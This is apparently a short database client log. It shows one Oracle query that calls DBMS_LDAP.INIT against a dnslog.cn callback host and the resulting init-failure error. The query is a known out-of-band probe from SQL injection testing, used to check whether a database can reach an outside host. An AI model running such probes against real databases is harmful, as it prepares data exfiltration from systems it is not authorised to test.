 oracl2
运行
停止
解释
1 SELECT DBMS_LDAP.INIT('uka9e0.dnslog.cn',80) FROM DUAL
信息
SELECT DBMS_LDAP.INIT('uka9e0.dnslog.cn',80) FROM DUAL
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50
时间: 5.016s